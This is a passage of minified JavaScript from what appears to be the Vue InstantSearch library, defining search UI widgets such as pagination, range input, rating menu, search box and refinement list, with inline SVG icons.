e.state.refine(f.target.value)})},null,42,CE),L("span",{class:W(e.suit("labelText"))},G(l.label),3)],2)],2)}),128))],2)]})],2)):re("",!0)}Gg.render=LE;const Jg={name:"AisPagination",mixins:[Fe({name:"Pagination"}),We({connector:zx},{$$widgetType:"ais.pagination"}),kt()],props:{padding:{type:Number,default:void 0,validator:function(e){return e>0}},totalPages:{type:Number,default:void 0,validator:function(e){return e>0}},showFirst:{type:Boolean,default:!0},showLast:{type:Boolean,default:!0},showNext:{type:Boolean,default:!0},showPrevious:{type:Boolean,default:!0}},computed:{widgetParams:function(){return{padding:this.padding,totalPages:this.totalPages}}},emits:["page-change"],methods:{refine:function(e){var t=Math.min(Math.max(e,0),this.state.nbPages-1);this.state.refine(t),this.$emit("page-change",t)}}};var DE=["href"],NE=["href"],HE=["href","aria-label","onClick"],ME=["href"],WE=["aria-label","href"],UE=["aria-label"];function kE(e,t,n,i,o,u){var l;return e.state?(T(),N("div",{key:0,class:W((l={},l[e.suit()]=!0,l[e.suit("","noRefinement")]=e.state.nbPages<=1,l))},[te(e.$slots,"default",{refine:u.refine,createURL:e.state.createURL,currentRefinement:e.state.currentRefinement,nbHits:e.state.nbHits,nbPages:e.state.nbPages,pages:e.state.pages,isFirstPage:e.state.isFirstPage,isLastPage:e.state.isLastPage},function(){var f,h,m,g;return[L("ul",{class:W(e.suit("list"))},[n.showFirst?(T(),N("li",{key:0,class:W((f={},f[e.suit("item")]=!0,f[e.suit("item","disabled")]=e.state.isFirstPage,f[e.suit("item","firstPage")]=!0,f))},[te(e.$slots,"first",{createURL:function(){return e.state.createURL(0)},isFirstPage:e.state.isFirstPage,refine:function(){return u.refine(0)}},function(){return[e.state.isFirstPage?(T(),N("span",{key:1,class:W(e.suit("link")),"aria-label":"First Page"},"‹‹",2)):(T(),N("a",{key:0,class:W(e.suit("link")),"aria-label":"First Page",href:e.state.createURL(0),onClick:t[0]||(t[0]=qe(function(v){return u.refine(0)},["exact","left","prevent"]))},"‹‹",10,DE))]})],2)):re("",!0),n.showPrevious?(T(),N("li",{key:1,class:W((h={},h[e.suit("item")]=!0,h[e.suit("item","disabled")]=e.state.isFirstPage,h[e.suit("item","previousPage")]=!0,h))},[te(e.$slots,"previous",{createURL:function(){return e.state.createURL(e.state.currentRefinement-1)},isFirstPage:e.state.isFirstPage,refine:function(){return u.refine(e.state.currentRefinement-1)}},function(){return[e.state.isFirstPage?(T(),N("span",{key:1,class:W(e.suit("link")),"aria-label":"Previous Page"},"‹",2)):(T(),N("a",{key:0,class:W(e.suit("link")),"aria-label":"Previous Page",href:e.state.createURL(e.state.currentRefinement-1),onClick:t[1]||(t[1]=qe(function(v){return u.refine(e.state.currentRefinement-1)},["exact","left","prevent"]))},"‹",10,NE))]})],2)):re("",!0),(T(!0),N(Ae,null,Ge(e.state.pages,function(v){var y;return T(),N("li",{class:W((y={},y[e.suit("item")]=!0,y[e.suit("item","page")]=!0,y[e.suit("item","selected")]=e.state.currentRefinement===v,y)),key:v},[te(e.$slots,"item",{page:v,createURL:function(){return e.state.createURL(v)},isFirstPage:e.state.isFirstPage,isLastPage:e.state.isLastPage,refine:function(){return u.refine(v)}},function(){return[L("a",{class:W(e.suit("link")),href:e.state.createURL(v),"aria-label":"Page "+(v+1),onClick:qe(function(P){return u.refine(v)},["exact","left","prevent"])},G(v+1),11,HE)]})],2)}),128)),n.showNext?(T(),N("li",{key:2,class:W((m={},m[e.suit("item")]=!0,m[e.suit("item","disabled")]=e.state.isLastPage,m[e.suit("item","nextPage")]=!0,m))},[te(e.$slots,"next",{createURL:function(){return e.state.createURL(e.state.currentRefinement+1)},isLastPage:e.state.isLastPage,refine:function(){return u.refine(e.state.currentRefinement+1)}},function(){return[e.state.isLastPage?(T(),N("span",{key:1,class:W(e.suit("link")),"aria-label":"Next Page"},"›",2)):(T(),N("a",{key:0,class:W(e.suit("link")),"aria-label":"Next Page",href:e.state.createURL(e.state.currentRefinement+1),onClick:t[2]||(t[2]=qe(function(v){return u.refine(e.state.currentRefinement+1)},["exact","left","prevent"]))},"›",10,ME))]})],2)):re("",!0),n.showLast?(T(),N("li",{key:3,class:W((g={},g[e.suit("item")]=!0,g[e.suit("item","disabled")]=e.state.isLastPage,g[e.suit("item","lastPage")]=!0,g))},[te(e.$slots,"last",{createURL:function(){return e.state.createURL(e.state.nbPages-1)},isLastPage:e.state.isLastPage,refine:function(){return u.refine(e.state.nbPages-1)}},function(){return[e.state.isLastPage?(T(),N("span",{key:1,class:W(e.suit("link")),"aria-label":"Last Page, Page "+e.state.nbPages}," ›› ",10,UE)):(T(),N("a",{key:0,class:W(e.suit("link")),"aria-label":"Last Page, Page "+e.state.nbPages,href:e.state.createURL(e.state.nbPages-1),onClick:t[3]||(t[3]=qe(function(v){return u.refine(e.state.nbPages-1)},["exact","left","prevent"]))},"››",10,WE))]})],2)):re("",!0)],2)]})],2)):re("",!0)}Jg.render=kE;const Yg={name:"AisPanel",mixins:[Fe({name:"Panel"}),JI()],methods:{getSlot:function(e){return this.$slots[e]}}};function BE(e,t,n,i,o,u){return T(),N("div",{class:W([e.suit(),!e.canRefine&&e.suit("","noRefinement")])},[u.getSlot("header")?(T(),N("div",{key:0,class:W(e.suit("header"))},[te(e.$slots,"header",{hasRefinements:e.canRefine})],2)):re("",!0),L("div",{class:W(e.suit("body"))},[te(e.$slots,"default",{hasRefinements:e.canRefine})],2),u.getSlot("footer")?(T(),N("div",{key:1,class:W(e.suit("footer"))},[te(e.$slots,"footer",{hasRefinements:e.canRefine})],2)):re("",!0)],2)}Yg.render=BE;const Zg={name:"AisPoweredBy",mixins:[Fe({name:"PoweredBy"})],props:{theme:{default:"light",validator:function(e){return["light","dark"].indexOf(e)!==-1}}},computed:{algoliaUrl:function(){return"https://www.algolia.com/?utm_source=vue-instantsearch&utm_medium=website&utm_content="+(location?location.hostname:"")+"&utm_campaign=poweredby"}}};var qE=["href"],QE=["fill"],VE=["fill"];function KE(e,t,n,i,o,u){return T(),N("div",{class:W([e.suit(),e.suit("",n.theme)])},[L("a",{class:W(e.suit("link")),href:u.algoliaUrl,target:"_blank",rel:"noopener","aria-label":"search by Algolia"},[(T(),N("svg",{style:{height:"1.2em",width:"auto"},class:W([e.suit("logo"),e.suit("",n.theme)]),viewBox:"0 0 572 64"},[L("path",{fill:n.theme==="dark"?"#FFF":"#36395A",d:"M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"},null,8,QE),L("path",{fill:n.theme==="dark"?"#FFF":"#003DFF",d:"M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"},null,8,VE)],2))],10,qE)],2)}Zg.render=KE;const zE={name:"AisQueryRuleContext",mixins:[Fe({name:"QueryRuleContext"}),We({connector:fg},{$$widgetType:"ais.queryRuleContext"})],props:{trackedFilters:{type:Object,required:!0},transformRuleContexts:{type:Function,required:!1,default:void 0}},computed:{widgetParams:function(){return{trackedFilters:this.trackedFilters,transformRuleContexts:this.transformRuleContexts}}},render:function(){return null}},Xg={name:"AisQueryRuleCustomData",mixins:[Fe({name:"QueryRuleCustomData"}),We({connector:fg},{$$widgetType:"ais.queryRuleCustomData"})],props:{transformItems:{type:Function,required:!1,default:void 0}},computed:{widgetParams:function(){return{transformItems:this.transformItems}}}};function GE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{items:e.state.items},function(){return[(T(!0),N(Ae,null,Ge(e.state.items,function(l,f){return T(),N("div",{key:f},[te(e.$slots,"item",{item:l},function(){return[L("pre",null,G(l),1)]})])}),128))]})],2)):re("",!0)}Xg.render=GE;const ep={name:"AisRangeInput",mixins:[Fe({name:"RangeInput"}),We({connector:rj},{$$widgetType:"ais.rangeInput"}),kt()],props:{attribute:{type:String,required:!0},min:{type:Number,required:!1,default:void 0},max:{type:Number,required:!1,default:void 0},precision:{type:Number,required:!1,default:0}},data:function(){return{minInput:void 0,maxInput:void 0}},updated:function(){this.minInput=void 0,this.maxInput=void 0},computed:{widgetParams:function(){return{attribute:this.attribute,min:this.min,max:this.max,precision:this.precision}},step:function(){return 1/Math.pow(10,this.precision)},values:function(){var e=this.state.start,t=e[0],n=e[1],i=this.state.range,o=i.min,u=i.max;return{min:t!==-1/0&&t!==o?t:void 0,max:n!==1/0&&n!==u?n:void 0}}},methods:{pick:function(e,t){return e??t},refine:function(e){var t=e.min,n=e.max;this.state.refine([t,n])}}};var JE=["step","min","max","placeholder","value"],YE=["step","min","max","placeholder","value"];function ZE(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{currentRefinement:u.values,refine:u.refine,canRefine:e.state.canRefine,range:e.state.range,sendEvent:e.state.sendEvent},function(){return[L("form",{class:W(e.suit("form")),onSubmit:t[2]||(t[2]=qe(function(l){return u.refine({min:u.pick(o.minInput,u.values.min),max:u.pick(o.maxInput,u.values.max)})},["prevent"]))},[L("label",{class:W(e.suit("label"))},[te(e.$slots,"minLabel"),L("input",{type:"number",class:W([e.suit("input"),e.suit("input","min")]),step:u.step,min:e.state.range.min,max:e.state.range.max,placeholder:e.state.range.min,value:u.values.min,onChange:t[0]||(t[0]=function(l){return o.minInput=l.currentTarget.value})},null,42,JE)],2),L("span",{class:W(e.suit("separator"))},[te(e.$slots,"separator",{},function(){return[Ne("to")]})],2),L("label",{class:W(e.suit("label"))},[te(e.$slots,"maxLabel"),L("input",{class:W([e.suit("input"),e.suit("input","max")]),type:"number",step:u.step,min:e.state.range.min,max:e.state.range.max,placeholder:e.state.range.max,value:u.values.max,onChange:t[1]||(t[1]=function(l){return o.maxInput=l.currentTarget.value})},null,42,YE)],2),L("button",{class:W(e.suit("submit")),type:"submit"},[te(e.$slots,"submitLabel",{},function(){return[Ne(" Go ")]})],2)],34)]})],2)):re("",!0)}ep.render=ZE;const tp={name:"AisRatingMenu",mixins:[Fe({name:"RatingMenu"}),We({connector:Dj},{$$widgetType:"ais.ratingMenu"}),kt()],props:{attribute:{type:String,required:!0},max:{type:Number,default:void 0}},computed:{widgetParams:function(){return{attribute:this.attribute,max:this.max}}}};var XE={style:{display:"none"}},e2=[L("symbol",{id:"ais-RatingMenu-starSymbol",viewBox:"0 0 24 24"},[L("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"})],-1),L("symbol",{id:"ais-RatingMenu-starEmptySymbol",viewBox:"0 0 24 24"},[L("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"})],-1)],t2=["href","aria-label","onClick"],n2=[L("use",{"xlink:href":"#ais-RatingMenu-starSymbol"},null,-1)],r2=[L("use",{"xlink:href":"#ais-RatingMenu-starEmptySymbol"},null,-1)];function i2(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{items:e.state.items,refine:e.state.refine,createURL:e.state.createURL,sendEvent:e.state.sendEvent,canRefine:e.state.canRefine},function(){return[(T(),N("svg",XE,e2)),L("ul",{class:W(e.suit("list"))},[(T(!0),N(Ae,null,Ge(e.state.items,function(l,f){return T(),N("li",{key:f,class:W([e.suit("item"),l.isRefined&&e.suit("item","selected")])},[L("div",null,[L("a",{href:e.state.createURL(l.value),"aria-label":l.value+" & up",class:W(e.suit("link")),onClick:qe(function(h){return e.state.refine(l.value)},["exact","left","prevent"])},[(T(!0),N(Ae,null,Ge(l.stars,function(h,m){return T(),N(Ae,null,[h?(T(),N("svg",{"aria-hidden":"true",width:"24",height:"24",class:W([e.suit("starIcon"),e.suit("starIcon--full")]),key:m+"-full"},n2,2)):(T(),N("svg",{class:W([e.suit("starIcon"),e.suit("starIcon--empty")]),"aria-hidden":"true",width:"24",height:"24",key:m+"-empty"},r2,2))],64)}),256)),L("span",{class:W(e.suit("label")),"aria-hidden":"true"},[te(e.$slots,"andUp",{},function(){return[Ne("& Up")]})],2),L("span",{class:W(e.suit("count"))},G(l.count),3)],10,t2)])],2)}),128))],2)]})],2)):re("",!0)}tp.render=i2;const Ic={name:"SearchInput",mixins:[Fe({name:"SearchBox"})],props:{placeholder:{type:String,default:"Search here…"},autofocus:{type:Boolean,default:!1},showLoadingIndicator:{type:Boolean,default:!1},shouldShowLoadingIndicator:{type:Boolean,default:!1},ignoreCompositionEvents:{type:Boolean,default:!1},submitTitle:{type:String,default:"Search"},resetTitle:{type:String,default:"Clear"},value:{type:String,required:!1,default:void 0},modelValue:{type:String,required:!1,default:void 0}},emits:["input","update:modelValue","blur","focus","reset"],data:function(){return{query:""}},methods:{isFocused:function(){return document.activeElement===this.$refs.input},onInput:function(e){this.ignoreCompositionEvents&&e.isComposing||(this.$emit("input",e.target.value),this.$emit("update:modelValue",e.target.value))},onFormSubmit:function(){this.$refs.input.blur()},onFormReset:function(){this.$emit("input",""),this.$emit("update:modelValue",""),this.$emit("reset")}}};var a2=["placeholder","autofocus","value"],s2=["title","hidden"],o2=[L("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"},null,-1)],u2=["title","hidden"],c2=[L("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"},null,-1)],l2=["hidden"],f2=["aria-hidden"],d2=[om('<g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"></circle><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"></animateTransform></path></g></g>',1)];function h2(e,t,n,i,o,u){return T(),N("form",{action:"",role:"search",novalidate:"",class:W(e.suit("form")),onSubmit:t[4]||(t[4]=qe(function(){for(var l=[],f=arguments.length;f--;)l[f]=arguments[f];return u.onFormSubmit&&u.onFormSubmit.apply(u,l)},["prevent"])),onReset:t[5]||(t[5]=qe(function(){for(var l=[],f=arguments.length;f--;)l[f]=arguments[f];return u.onFormReset&&u.onFormReset.apply(u,l)},["prevent"]))},[L("input",{type:"search",autocorrect:"off",autocapitalize:"off",autocomplete:"off",spellcheck:"false",maxlength:"512","aria-label":"Search",placeholder:n.placeholder,autofocus:n.autofocus,class:W(e.suit("input")),value:n.value||n.modelValue,onFocus:t[0]||(t[0]=function(l){return e.$emit("focus",l)}),onBlur:t[1]||(t[1]=function(l){return e.$emit("blur",l)}),onInput:t[2]||(t[2]=function(l){return u.onInput(l)}),onCompositionend:t[3]||(t[3]=function(l){return u.onInput(l)}),ref:"input"},null,42,a2),L("button",{type:"submit",title:n.submitTitle,class:W(e.suit("submit")),hidden:n.showLoadingIndicator&&n.shouldShowLoadingIndicator},[te(e.$slots,"submit-icon",{},function(){return[(T(),N("svg",{"aria-hidden":"true",width:"10",height:"10",viewBox:"0 0 40 40",class:W(e.suit("submitIcon"))},o2,2))]})],10,s2),L("button",{type:"reset",title:n.resetTitle,class:W(e.suit("reset")),hidden:!n.value&&!n.modelValue||n.showLoadingIndicator&&n.shouldShowLoadingIndicator},[te(e.$slots,"reset-icon",{},function(){return[(T(),N("svg",{"aria-hidden":"true",height:"10",viewBox:"0 0 20 20",class:W(e.suit("resetIcon")),width:"10"},c2,2))]})],10,u2),n.showLoadingIndicator?(T(),N("span",{key:0,hidden:!n.shouldShowLoadingIndicator,class:W(e.suit("loadingIndicator"))},[te(e.$slots,"loading-indicator",{},function(){return[(T(),N("svg",{"aria-hidden":!n.shouldShowLoadingIndicator,"aria-label":"Results are loading",width:"16",height:"16",stroke:"#444",viewBox:"0 0 38 38",class:W(e.suit("loadingIcon"))},d2,10,f2))]})],10,l2)):re("",!0)],34)}Ic.render=h2;var m2=function(){};const np={name:"AisRefinementList",components:{SearchInput:Ic,AisHighlight:xc},mixins:[Fe({name:"RefinementList"}),We({connector:fj},{$$widgetType:"ais.refinementList"}),kt()],props:{attribute:{type:String,required:!0},searchable:{type:Boolean,default:void 0},searchablePlaceholder:{type:String,required:!1,default:"Search here…"},operator:{default:"or",validator:function(e){return e==="and"||e==="or"},required:!1},limit:{type:Number,required:!1,default:void 0},showMoreLimit:{type:Number,required:!1,default:void 0},showMore:{type:Boolean,required:!1,default:!1},sortBy:{type:[Array,Function],required:!1,default:void 0},transformItems:{type:Function,required:!1,default:void 0}},data:function(){return{searchForFacetValuesQuery:""}},computed:{searchForFacetValues:{get:function(){return this.searchForFacetValuesQuery},set:function(e){this.state.searchForItems(e),this.searchForFacetValuesQuery=e}},toggleShowMore:function(){return this.state.toggleShowMore||m2},items:function(){return this.state.items.map(function(e){return Object.assign({},e,{_highlightResult:{item:{value:e.highlighted}}})})},widgetParams:function(){return{attribute:this.attribute,operator:this.operator,limit:this.limit,showMore:this.showMore,showMoreLimit:this.showMoreLimit,sortBy:this.sortBy,escapeFacetValues:!0,transformItems:this.transformItems}}},methods:{refine:function(e){this.state.refine(e),this.searchForFacetValuesQuery=""}}};var g2=["value","checked","onChange"],p2=["disabled"];function v2(e,t,n,i,o,u){var l=ut("search-input"),f=ut("ais-highlight");return e.state?(T(),N("div",{key:0,class:W([e.suit(),u.items.length===0&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:u.items,refine:u.refine,searchForItems:e.state.searchForItems,searchForItemsQuery:o.searchForFacetValuesQuery,toggleShowMore:u.toggleShowMore,canToggleShowMore:e.state.canToggleShowMore,isShowingMore:e.state.isShowingMore,createURL:e.state.createURL,isFromSearch:e.state.isFromSearch,canRefine:e.state.canRefine,sendEvent:e.state.sendEvent},function(){var h;return[n.searchable?(T(),N("div",{key:0,class:W(e.suit("searchBox"))},[At(l,{modelValue:u.searchForFacetValues,"onUpdate:modelValue":t[0]||(t[0]=function(m){return u.searchForFacetValues=m}),"show-loading-indicator":!0,placeholder:n.searchablePlaceholder,"class-names":e.classNames},null,8,["modelValue","placeholder","class-names"])],2)):re("",!0),e.state.isFromSearch&&u.items.length===0?te(e.$slots,"noResults",{key:1,query:u.searchForFacetValues},function(){return[L("div",{class:W(e.suit("noResults"))},"No results.",2)]}):re("",!0),u.items.length>0?(T(),N("ul",{key:2,class:W(e.suit("list"))},[(T(!0),N(Ae,null,Ge(u.items,function(m){return T(),N("li",{class:W([e.suit("item"),m.isRefined&&e.suit("item","selected")]),key:m.value},[te(e.$slots,"item",{item:m,refine:u.refine,createURL:e.state.createURL},function(){return[L("label",{class:W(e.suit("label"))},[L("input",{class:W(e.suit("checkbox")),type:"checkbox",value:m.value,checked:m.isRefined,onChange:function(g){return u.refine(m.value)}},null,42,g2),n.searchable?(T(),N("span",{key:0,class:W(e.suit("labelText"))},[At(f,{attribute:"item",hit:m},null,8,["hit"])],2)):(T(),N("span",{key:1,class:W(e.suit("labelText"))},G(m.label),3)),L("span",{class:W(e.suit("count"))},G(m.count),3)],2)]})],2)}),128))],2)):re("",!0),n.showMore?(T(),N("button",{key:3,class:W([e.suit("showMore"),(h={},h[e.suit("showMore","disabled")]=!e.state.canToggleShowMore,h)]),onClick:t[1]||(t[1]=function(){for(var 